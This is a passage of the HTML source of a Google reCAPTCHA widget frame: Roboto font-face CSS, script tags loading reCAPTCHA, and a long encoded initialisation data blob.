  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZNxle4dEV2n2C9yf89fEXg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZNxle4dEV2n2C9yf89fEXg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZNxle4dEV2n2C9yf89fEXg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22aDzDhRIUw7h8w77DoMKgAcOAUDEpw7zCkGdww7HDm8O6wozCrkQRfQPCssKEw5ZuAUxWMcKHBB9jw7dbwpwpbEPDusOzMMO5wrh9w4lwwqc1w61Kwownw5rCrUnCnFUaAMOAJjMoacO1AcO+AQfCtS4BEVdFNQ41F8K+wrRQw48Kwr/DjMOhL8KdJsOsw4rCi8OtbETDv8KRw7vDhAsOwp5mw5rCtcKgPMKdNMOEPwROwrVgbsONDn8RwrLDqRLDuEh5wrpGGCDDmsKqK3VvISfDg8OGwqcPL8KGw6nCvMOLw4zDgR0bVl7CqMK8wrLDu3Q/woPDrMOTwoQnwoPDosKhwrbCicKIVT4NwqzChlHDt3oiwqvCosKJwpY/C8KJw5dcE8K6wrMMPcKVwqDCpcKMXMOkFcKTw6PCnUrDgsKdw6onQMOrKsK/dMOow6nCrcO2F8OyYyzDmiQsw4Ffw6LDqMOfO8O4EMOcKMOKH0g8RQPCiDLCm8KVJRpew6cWw5nDlUNGDxLCvj1MZsOLIsO7w4nDqsOowoPCtATChHTDil9Lw4fCtifCosOiwp3Dkj/Dn8Klwpd6w6lvw60/[base64]/WDPCo8KnwoIawrB3wqrCj8KYw5rDik9jazBLw6JFG1QFRCPDhsKKwqt4dGlWc24Lwr3CnEXDk3zDlgDCtj/[base64]/w43DiEbCmhQ1MGkIPcOrwoxOTMKaw7XCmcKAScKPMMK4woALwrvDgWDCu8KnTn0UBwvDtMKpOcOwwq7DlsKkRifCmznComFCw6LCtMOCw6oTw6LCnVvDjVDDtSNieVwyA8KsYMOdGcOLwqU1wqErAybDlzAVw4N/LWvCvsOdwqZtRMKSwqMlTn5Owrl7w6EZFsOpPQXCllkERMO/MhA7QcKIwo04w4XDqcONUwDDtSXDhErCp8OCOyjCrMOIw4nDhiLCnsOzwpbDmhRWw6nDn8O0JyJJwoQew44tOjXDnXJbD8Orwrp5wq/[base64]/M8OPeMKewoHDmGkdw7HDgcKEa8Kaw69QVMOMUQNyP01JwpdbwrxcCsOUJ17Dri8zK8ODwpfDu8KSw78hMVnDvMO1dhFFIcKAw6fCksKXw7fCmcKYwpTDv8Ocw6PCql5xTMOpwpcuYiEKw6HDhSXDo8OXw5/DisOPUsOQw73CkMOgwprCsSo5wrADbMKMwpp0w71Qw7rDscO8FWnCnFfCkzFVwpoJGcOiwpbDo8KeS8Okw5PClsKiwqESNW/DtMOhwp3CmMO5cVPDm1F1wpTDjncjw4nCpnnCtn9zfVhbfMOWIX9GYk/Dr07Ck8O5wqLCqcOAEFLCr2vDoxgaW3fCisOaw5Nzw6lzwogqwoZUZjDCmljDu8O6YcO/[base64]/CisKLwr8Cwr/DmMOTT0QlXx1/[base64]/Dqm9rwrDCssKiaMK1w7jChcKwRk/DlcK7RsKcEMKjw78iBcOOV2jDl8KqMz/[base64]/DpcOBbMOQw4PCmMKOTcOdw5HDksKYwrHDrwFLG8O8wrXCosOuw619TAo5NcO5w7vDuCJew6t5w7LDlkpqwpjDgibCusKcw6TDt8OjwpvCl8KPV8KSJ8K1fMOHw75fwrFBw6kww5nDk8OZwo0AXsKtZEvCvXnCtwPDscK1wqHCi0/[base64]/Dq8KKGSfDv0poZlfDqgbDs33DmsKSwqhJwrN3EAvDhTgVwr/CvcKZw6dbR8K0ehjDjjPDh8OPwp8dccKRw5NzWcOmw7LCvMKgw7jDocKwwo0Mw7sFX8OdwrlLwrnDihpdBsOxw4TCkSF0wpHCpMOdFCsdw6RcwpjCh8Kuw5E3DsKvwpI2w7zDrsOcKMKWG8KhwpQqHkfChMO3w45WEhTDhDXCnicIwpjCjUYtwpbCtcOGHcK8JDI0wq/DuMKGAUrDl8KgJ0bDtEvDtW3DkSAoV8OWG8KDTMOEw4liw7EWwr3Dm8KNwo7CvynCqsOZwrYMw4zCnFHDn0lQNBZ/LDnCn8Ofwp0DGMOkwp1Wwq8pwrsEbsOnw6DCn8OnXSF7OMOFwqVfw4vDkCFCKcOzX2HCgsKkOcKsfsO7w7FOw5duXsOwFcKCOcOLw6rDo8Kpw4LCoMOrIDbCiMOewpAjw4bDrFxewrVrw6/DowMiwqLCpn9gwo3DssKMajwcGMKJw4ZAO17Dk1bDtMK/wpMFwo7CkGHDpMKww44pdBQrwrwLw7nCp8KBYcK/wobDiMKKw7YgwofCs8KDw6kbKMK/wqNRw43CiyMGEgU6wovDk3h7w43CjMKmcMKQwrtsMcO8d8OOwpEnwrzDncO+wo7DqwLCjyvDkTLDu1TCgMKYTmrDoMKZw5BFWgzDjQ/CgjvDlB3ClV42wprCu8OieUYGw5ITw5HDocKWwrYPDcKnYcOZw4UDwqJFWcKhwr/Ci8O0w5wcXcO0Tx/[base64]/I8KHT8OpT8OpXcKsw7zDtsKmwrnDggDDvcOsEMOxw6UmKl/CoAvCl8OtwrfCpcOcw4/Dlm7Cv8Oww7gaU8KzecKMZXUIwrdyw4EVJlI2CcO9cxLDlRHDtcObZgLDkjHDuEIuFsOxwonCq8OSw5ZBw4A7w4k0ecOUVcKwZcKLwqMPVsK5wrYfLwfCscKgRMKFw7bCrsOkP8ORADPCsQdpw4ZFfwTCrD8TJMK6wqHDgX/DsDllI8OVRmHCngTClsOqL8OYwojDn18JGsOnJMKFwp4WwpXDmHzDp0ofw4vCpsOZTMOIQcO0w5pFwp1vfMO5QDAMw7oRNTbCnMKaw75MH8OdwpzDv21CMMOFwqrDpcKBw5TCnVIQdMKBEMKLw7AnYkU/wpkNwrLDvMKowrc9WiDCgSTDqMKtw6VOwp4GwozChyZpJcOyWxRvw43DqlfDosOCw7JiwrrCqsOOMlhTRsOMwoTDnsKVM8OZwq8hw78Bw6FvD8OOw5TChsOgw6rCncOfwqk0UMOOMWjCgyVkwqI+w6tEA8KGCyZ/PDPCssKWUC1WHz54woUrwrnCjg/CsmxEwqweP8O/fsOywoFlFcOFVEkewprClMKDLcO/wq3DhlpeWcKuw4nCnMKgZAXDqMOHaMO7w73DjsKYOsOFEMO2wrLDljcjw5Uawo/DjEprdMK/[base64]/DocOzXA/Dhg9rHibCslnDt8OEw70wLzbDqGnDt8Oaw4UrwqvDukfDoAQowr7CvyXCs8O2OlwOFEnCpCDCiMOewp7DsMOuaXbDtm7DpsOqFsO5w4/[base64]/wqkzMyN9wpXDv8KdYBRFOMOdWcORFk7Cm8O0w459DsOSHDQqw5LCi8OuU8O3w6rCgwfCi1srYgB8f0zDtsK+wpPCrmMWZ8OrD8O1wrPDtMO7FsOlw5Y8IcOUwqw4wqNRwrvCjMO/FcKZwrnCmMKzIMOvwojDn8OQw7/DmEPDryVEwq5RL8Kuw4bCh8KXXcKvwpjDtsO9Ozwtw6/[base64]/CnMOdw5LCiMKVw6LCisK5SFbDt8OcwoLDocObF3YAw6lSHQ5jG8OAD8OAQsKPwpZXw7tWEBEPw6TDplJXwq93w6rCtRsEwp3Cg8Kvwo3CpyZ/XAlQXSbCncKIJCgdw5ZEcsOIw4NnCMOoN8KWw4DDjD7DtcOlw73CsiRVwrvDvkPCssKkasKkw7XDlRVtwppSR8O2w65EGUDDvUtHTsOTwpTDqcOLw7fCqAUrwoc8OHXDhg/CqWHCgsOMZiUKw77DicOaw5fDqMKDwo7ClMOqA03DuMKMw5zDhyYKwrXDl3TDkcOrJMK4wr3CgsKhXDDDt3PChsK8FMKtwq3Cp3lYw43CvMOjw6gvDcKLE2fCkcKgY39Uw53CiDJXWMOAwoccPcKsw7xSw4oRw7Yjw60+L8KlwrjDn8KNwq/CgcKtKkXCs1XDsRXDgkhXwpDDpHUKRMOXw4B4ScO5QAM3XxxMOcKhwpDDlMKhwqfCs8KMZ8KGJkEMbMKNYkhLwrbDj8Oxw5jDlMObwq8Jw7xjMMOewqHDshbDlHskw7FVw4ttwqXCpFkiHlZ3wq5mw7XCp8K4MksqXMO9w4B+OHZYwrNdw6sVFXkSwpnCqH/Dl1IMa8K4cAvCmsOZNFxWM1/[base64]/[base64]/DsDPCtcOOXjorwp0Mw7sKw5Zww4XDpsO/JcOGw4XDhMOfbRoMwqcGw58VbsOaGyxcwp5Kwp7CpMOjeRh0BMOhwpXCq8OrwoDCgAonJMOIKcKSRQ0VDXrCoHgBw6/DpsOXwobCkcKUw73DvcKxw6opwr/CsTYowr5/NQgUGsK6w6XDlX/[base64]/[base64]/[base64]/Dq8O4BcKTw4bCmcObw6lRdMKhw57CmADCqMOSwqjDqiQowo54w6rDvcK5w6zDjj7DjgcDw6jCk8KMw6pfwoLDtQlNwpzCu1QaMMO/[base64]/CiQJJwoTCjjrCsybChsK7w5odwpoZAGFaYMOxw4jDiRkgwpzCvglQwq3DpUYAw5sLwoFMw7cCw6PCksOAOMOsw4JxT0tLw6PDqkfCp8K/bnUfworCoA0cHcKZBAo+BSRIMMOMwrrCuMKJesK2wpTDgx7DpiPCrjINw57CsSzCnTjDpMOTZwIkwrfDvRDDvArCjcKGaBoMfsKxw5JXEBXDkMOxw7PChsKULsOGwp4yaFk+TA/CkCzCgcO/KMKfbnvCrUZQfsKlwqJtwqxTwo/CocK4w4zDmsOBMMOkS0rDoMOYwrrDvnxbwp4ec8KDw4R6ZcO9DXDDtXHCvTEMLMK6dVnDhcKwwq3CpxTDvyfCvcKoRGEZwrnCkDrDmmLCgRZNBsK1bsOPPh3DmcKBwqfDqsK4Zz3Cn3YHAsOLDMKWwo18w6nDgcOtM8KiwrfCpSzCvzLDim8BS8K/Wzcgw5LCmxhQSMO5wr3CkFnDsiUawoh0wqIOOEzCqFfDtE/DpxHDil3DgWHCh8Owwo1Nw6Nfw4fCh0JEwqN6wqDCtH7Du8KWw6nDm8OjRsOLwqB/LjNsw6TCicOfwocXw5nCs8KQQHTDqBfCqWLCm8OmZMObw7k2w7BWw6Vgwp5fw4sTwqXDv8O3LsKmwr3DocOnQcKaTMO/bMKuC8O/w4XCv3wSw7svwp0nwqTDi3vDvGHCkTHCm2HDlATDmT8OOR8Jw4XCujnDpsKBNzQkAgvDhMK2YgzCsgvDoxHCvcK1w6LDn8K5FU/[base64]/CjDIqbSzCjcODPMKbwq7Dk0zDjUZJS8Kpw54+w7sPFQIBw77DvsKIScKHWsOpwpxXwrfCv0nDqcKhOy7DugzCsMOOw5pBJ37Dv11awqgtwrswcGDDv8O3w75PLm/CksKHYDTDkGAIwqXCjBrCglfDqDstwrjDtT/Dpwc5JFBxw4bDiQvDhcKjewA1bsO1PAXCvMKlw6bCtWvCn8KzAHBZw5cVwoJ7fHXClCvDrcKWw50tw5nDlxfDpAlqwrvDhglbD2E/wp0NwqXDr8Opw4kvw5daP8KMSXkEAStELF3DqMK3wr47woIhw7jDvsODM8ObSMKRH33Cum7Dq8K4RAI+MU9ew6EKPmHDlMKsA8KxwqnDv1/Ck8Kew4TDrsKNworDhQHCicKzY1XDh8KZwpfDocK/w7TDh8KrOArCi0nDqcOLwo/[base64]/[base64]/CmcOhw7TCkwBOw45vw47Ch2o7awJvw7DDhxHDi1ALYhsFLjRMw7jDlUZyDwp3ZcKmw6Apw5TCi8OWYcOWwr5eMcKxO8KmSXNgw4TDmgvDjMKBwpbDnHTDoEjDuTEMfQYjYyxoe8K1wrRGwrVdFRQkw5bChgNqw53CiT9pwqMnDGrCi0Qlw53Cj8Kow5MSDl/CtnXDqcKNOcKCwoLDp2oYEMK5wo3DrMKEC0Q8worCicO+YMKWwrDDvTzCk3EEEsO7wp7DgsOwI8KAw5tqwoYhVl/CgMKSEyR+DCLChXrDusKpw5jDmsO6wrvCr8KzYsKTwrjDqCrCmQ/Dh3UbwpHDr8KpTsKXUsKJN1xew6A/[base64]/w58Vwp0zw48YFcOVB8Ksw4rDnsK5OApfw7XDrMKIw7oSWsK0w5/Cv17CgMOUw59Pw4fDmMKgw7DCvcKyw5HCg8K+w6ttwo/DucK6PjskS8KTw6TCl8Oww7QjABcLwrtmbkvCkATDhMOswovCj8KlWcO4bjPCnigPwrYYwrd8wqfDk2fDs8K7bW3DlGDCusKWwonDiCDDnH3ChMO+woxEFirDqV4yw6wZw5NAw4QfIsKII14Jw4HCn8Kmw5vCnxrCnBjCkm/[base64]/R8KkwqPCrsK1wqrCtMOdU2/DhsOiPSnDpjlXU2tuwoxDwoo8w4rClsKlwqzCj8OVwrsPZhjDtltZw6/DsMOgKiVLwpp+w6FQwqXCn8KMw6nCrsOrRSVZwoI7wo5qXCHCmcKJw5MtwptGwrBCZQfDtcOuLyl6NTDCssOFI8ObwrfDgsO1fcK5wogFCMKkwrw+wpbCg8KRXEhvwqMBw59Zw7s6w43DoMKCd8Kdwo5xQT/Dp3YvwpNIVkIZw64mw4XDq8K6wqHCkMKFwr8QwrQFSwPDn8KNworDll/Cm8Okd8Kow47Cs8KSesKfPMORVAzDn8K/[base64]/[base64]/w4PDpcO9UFoPw7jDocOgw6HDkcOOw6jCjsO/[base64]/[base64]/w7XDrSpbwpzDklV0IwjDtFHDsMOTwozDusKow4BiF3JJw6fCmcOgfMORw5tXwpvCs8Osw7zCrcKcN8Ohw7vCpUchwok/Xgsdw7ctQcO3bjhKw7Yuwq3CrDkww7rCgsKoHi44ehrDqDLCmcO/w7zCvcKNwoBpLUYVwo7DlGHCo8KGWUNSwp/ChcOkw7k+bH8ww4fDr2DCr8KowpIhcMK9bcKQwp7DkCnDucOnwo8Dwo4VIMKtwptWFcOKw5PCqcO/w5DCrEzDosOBwpwRwqEXwqRBUcOrw6hYwovClRJ+CmDDlMO+w5R/aAExwobDhTTDhsO8w5Eiw7/CtmjDsF0/UFfDpwrCokhtb1jDvCvDjcK9wp7Cp8OWw7oSHMK5X8K+wpzDux7CvW3ChDvDoBHDimnClcOAwqBTw4gzwrdAQibDkcOKwoHDlsK0w4XCuX/DgsOCw6JMOndqwpk+w7YwbwPCkMO6w4Qsw5FUGTrDi8KnS8KTaVInwoFJFRTCg8KfwqvCpMOcSFvCrhvCqsOUQsKCPMKvwpTDncKxG00WwqfCh8KUFMKWTR7DiUHClcOyw4kOI2/DoAfCicOzw57Dl3cbaMOBw60bw6UnwrE9al5jARUFw43Dr0QSL8KJw7NFwr9pw6vCs8Kiwo3Dt2o5w4pWw4cfYhFGw7h2wrIgwo7DkBQ5w5vCosOEw5FeecKWbMOgwqpJwr7Cqg/[base64]/CiQ0uw6REdsKBwpnCksO0SsOSf2DDj3kkKjdGcnrDmBbCo8OueFwAwqfDjCR5wr3Do8Kqw7rCvMO/LEvCpybDjz7DvyhgZcOAJzonwq/DlsOsUcOYF00rSsKvw583w5zDj8O5ScOzcUDCk07CuMKUGsKrCMOZw6FNw7XDkAp9XcK9wrZKwoFgwq0Cw5RSw79Lwp7DuMKqX37DilB9UBPCjlDCmhc0WXsHwoMrw7PDv8OawrVyZcK8LlBDH8OGCsKSDsK8wphAw4pOS8O/DV8rwrXCjcOcw5vDnilaV0nCiBs9DsKZaTnCgVHDo3jCh8K8YMKYw7TCg8OIRsOEdUbCuMOtwpZ+w6I4SsOhwonDhAbCr8KDNV9Dwq0ywrLClizDvyfCujkOwr1QIh7CmcOlwrbDgMKVTsOUwprDoj3DsBJ/[base64]/[base64]/CtcOrwrvDtCLCkVbDj2zDrTPDisKCcMKNwo0kwpJ/cH1bwpfCkVltw40AJ0ZAw6JhXMKLOFrCjwkTwqsiZcOiGsKGwplCw7nDqcOdUMOMA8OmBFEUw7nDp8KTZ2QbeMKSwrZrwpXDmzXCtmbDhcK2w5M1XApQfnwQw5V9w4w5wrUUw5JYG1kgB23CvyU1wr9ZwqpAwqfDiMOkw4/DpSbCi8KHCmzCgijChsKjw5tgw5EhQjzCgcKZOwJ6Vm9gEBvCn0Nkw5rDvsOXJcKHbsK5QT8Ww74lwoPDgcO3wrdUMsOEwpoYVcOCw4gWw6dKPxU9wojDk8Okwq/Cl8KwdcOAw5sMwq/DisO9wrYlwqwUwq/Dp3pNcT7DrMKFUcKdw6loZMOxeMKTTj3DnsOqGUMOwr/[base64]/DksKVw7QXw6DCocOrMMKeRRDDng3CqzBuw6PDlsKCw7JNOU0GOsOPGFHCscOmwr7DhSM2SMOJTyTDvXJCw7rClcKbbBbCvFtzw7fCuAPCsitRLG/[base64]/DvMKXwq3DlDETwoloLhs5RDY6w6tzBigzwqxnw7YefTocwpDDvsKIw5zCvsK1wrN2CMOowq3Ct8KjEDjCqQTCqMOPQMKVX8OLw6rClMKDVhlFVHrCvW8KT8OKdsKacEAnXzVNwq9+woTDlMKnYxNsIcK9wpPCm8OfCsO/w4TDmsKzGxnDqhh5wpUBEWM2w45vw7zDvcO9UcK4UiF3a8KcwqMVa0NcdmPDiMOOw4E7w6bDtSzCnSMZdURewodnwqDDs8OcwrE9wo3CgTnCpMOmJMOHwqvDjcK2dBDDul/DgMO5wrw1QCY1w6ciwo5fw57CvXjDnGsPAcOFawJXwrHCjRPCm8O1N8KBKsOoXsKew7XCkcKow5JMPRIow6fDgMOuwrjDkcKAw6YIW8KWS8O9w5Rnwo/DsXvCo8KRw6PCmVDDonFpNxPCqMKZwo0WwozDiBvCl8OPXMOUHsOnwrfCssO6woFnw4TCnzvCtsKww5zCiW3CkcO/csOhGMOJdxbCqMKgZcKROXJ6woZsw5/Dtn3DvcOZw5ZOwpAUcXt3w73DjsKuw7jClMOVwr7DksKJw4obwoFHHcOUUsOHw53CkcK7w6XDuMKhwqUpw57DqQdefW8BUsOGwqIow5LCkHjDvgjDh8O5wonDpzjCj8Orwr9yw6rDsG/[base64]/DjEt0wppAAjTDmwBKwpfDhSLCqk8ZeEIRw7rCh09pYMKtwplXwo3Dr39Yw7jClSEtT8OdQsOMH8O4MsKATEzCsj5aw67CtDrChgVWX8Kpw7kiwr7Dh8Ohf8O8BVzDscOKSMOYdsK/w6fDgsKpOhxfUsO3wonClzrCkDguwpMsRsKSwq/CqsOiMxABe8O1wrnDtDc8DcKrw6nDvFDCq8OGw7JMUkNpwoXDgm/CtMOFw5A2wqrDmMOhwrXDiloBXXTDjMOMCsKiwrbChMKZwokOw4DCg8K2OVvDnsKNREPCqcK9ZHLCtjnCmsKFdxzCkGTDm8KCw6AmJMOLRcOZN8KJAh/Dt8OOYsOIIcOGZ8KRwrLDjcKFeBtiw4XCisKbAkjCtcO1HMKnIsOuwodkwoVDc8Knw6XDkMODQsOeHDTCr2fCvcOcwrkNwqd+w7hzwpDCsg/CrGPCrSHDtRLChsODCMORwoHCu8Kww7zChMO9w7LCl2I4KsOqV3LDswwdw53Crid5w4h5MXTCvwnCkF7DvcOGZ8OsGsOeUsOUchlRLiwsw7BTA8KTw6jCvGFzw55Gw5bCh8K3O8KqwoBPw7rDkw/Dhj8uEibDoU/[base64]/[base64]/CsAAjw6LDv2ETwqUuwrp7BGjDkcO7JMOuwpMdwrXCk8O/w7zCrEjCnsKQYMOawrPDucKEZ8KlwqPCi2HDlsORKVnDoWYxe8O+wrrCuMKgKgtCw6ROw7UjFmYRGMOPwp3CvsKawrzCqkzDn8OTwokTJBXDv8KsdMKhw53CkQg6w73Cq8Oewq12NMOTwpUWesKBN3rCvsOmAFnDigrDjnHDihzClcKcwpY/w6vCtA9QTWFVw7jChhHDkipXZmFaI8KRSsKWMFzDu8OtBDAbXTfDv0HDtsOXwrkzwpzDsMOmwrMFw6Jqw7/DjjzCrcKJY3fCqGfCmFFJw5XDiMKWw4Vje8KtwpPCnGUGwqTCvsKuwo5Uw5XDtVM2OsONVnvDp8OLB8KIw7dnwpVoBiPDoMKGEBzCrW9twos+VMOiw7nDszvClcKVwrF8w4bDnCYZwp4hw4rDmR/Dtl3Do8KNw6rCpyPDmsKIwobCrMOmwp8aw7LDmQ5MU1d0woxgQsKNXMKRM8OPwr5bUALCpWTDlTzDs8KQdXjDjsKlw6LChxUFwqfCn8OiGzfCsGZJB8KoRwLCmGZPHFh7DcO+K0EmVVLDqGTDrXHDk8Kmw5HDkMOySMOuNm/[base64]/Do0pHAcOiw53ChMO4w6NIflHCisOuc8OcBjPDpAHDuWDDpsKyPTXDngDCglHDlMK6wpLCnWEzFXgUaDMYZsKRO8Kow7DCtDjDuBAEwpvCj093YwXDoQ/[base64]/CtW4mwpXCmcKQWD0JBmPCtxNWKsOrwozCjX3DtxjCocOlwpjDgR3CrB/[base64]/[base64]/[base64]/Dq1grcScab8KzZcK9wpPDiMO0w4g/B8OWw7fDk8OKwqgRNkU3GsKEw4t0BsKVBhDCilLDiEUJW8OTw6zDuWgzQ2NXwqfDlUsgwrbDg2sdcn0PCsO6QTZ5w6DCriXCosO4ecKqw7/Cv2EIwoQ/dmsDYDvCucOAw7xCwrzDocOaJk9HPsOcckTCnTPCrMKhPR1IBl7CicKnByYodBFQwqAbw4fCh2bDlcOQFsKkblTDiMOdcQfDoMKcHTQpw5HCs3LDl8Ofw4LDqMK3wpM5w57Dk8OKYxHDnwvDiDkvw5kswpXCnypGw6zChDnCthRGw4/DnS0XKcOzw7HCnzvCgg1Dwr8Bw4XCtMKaw7hMEmYsGMK2BcKXJ8OTwrl6w5PCu8KZw6Q3VSocF8KiJAkGO345wpnDlTbDqAhLcRYVw4zCg2Zgw7zCjG5Hw6rDgnvDuMKoIMKyKnwRwrzCoMKWwpLDt8OXw4DDjsOswrrDnsKhwrzDplDDjFAdw492wo/DiUbDpMOtJlQoVBArw7RSJ3h/woYFIMOpGGxWUQnCgMK+w7jDtMOvwpQ1w5hGwq9TRm7DszzCmMKBWh5LwqRXAsOjaMKPw7EJSMK7w5c1w7MmXBouw6F+w5oGecKFNG/Ckm7CvC9mwr/DgsKfwqfCk8O4w77DkgXCkFXDl8KZP8Klw4TCg8KVR8K9w6LCnzRQwoMsHMOTw7oPwrdmwqrCq8K6McKpw6FPwpUYZhrDrsOzwrjDqR8BwqPDlsK1CMOew5I9woTChErDiMO3w4fCnMKwcgTDrC7DvsOBw4gCw6zDosKRwqhiw48WN2HDvXHCnF/Cj8O7NMKpw6c2MwzD